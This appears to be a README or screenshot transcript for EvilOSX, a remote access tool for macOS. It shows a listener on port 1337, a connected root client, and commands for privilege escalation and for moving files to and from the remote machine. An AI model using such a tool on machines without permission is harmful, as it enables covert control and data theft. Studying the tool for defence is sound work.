 EvilOSX
[?] Port to listen on: 1337
[I] Type "help" to get a list of available commands.
> help
help - Show this help menu.
status - Show debug information.
clients - Show a list of clients.
connect <ID> - Connect to the client.
exit - Close the server and exit.
> status
[I] Successfully started the server on port 1337.
[I] Waiting for clients...
[I] Client "probe" connected!
> connect 0
[I] Connected to "probe", ready to send commands.
root@probe:/$ help
help - Show this help menu.
status - Show debug information.
clients - Show a list of clients.
connect <ID> - Connect to the client.
get_info - Show basic information about the client.
get_root - Attempt to get root via local privilege escalation.
download <path> - Downloads the file to the local machine.
upload <path> - Uploads the file to the remote machine.